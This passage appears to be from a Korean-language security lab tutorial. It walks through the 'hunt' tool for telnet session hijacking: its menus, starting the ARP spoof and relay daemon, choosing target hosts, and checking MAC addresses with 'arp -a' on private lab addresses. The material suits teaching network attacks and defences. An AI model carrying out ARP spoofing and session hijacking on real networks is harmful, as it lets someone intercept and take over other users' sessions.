 2. hunt를 이용한 세션 하이재킹- 스푸핑과
패킷릴레이
starting hunt
--- Main Menu --- rcvpkt 0, free/alloc 64/64 ------
l/w/r) list/watch/reset connections
u) host up tests
a) arp/simple hijack (avoids ack storm if arp used)
s) simple hijack
d) daemons rst/arp/sniff/mac
o) options
x) exit
*> d
--- daemons --- rcvpkt 1292, free/alloc 63/64 ------
r) reset daemon
a) arp spoof + arp relayer daemon
s) sniff daemon
m) mac discovery daemon
x) return
*dm> a
[s] start/stop relayer demon를 실행시킨
다.
[a] add host to host arp spoof를 선택
대상 호스트를 지정한다.
3. telnet 서버 MAC_address를 확인한다.
[root@misun ~]# arp -a
? (192.168.10.131) at 01:01:01:01:01:02 [ether] on eth0
window MAC_address를 확인한다.
192.168.10.132 01-01-01-01-01-01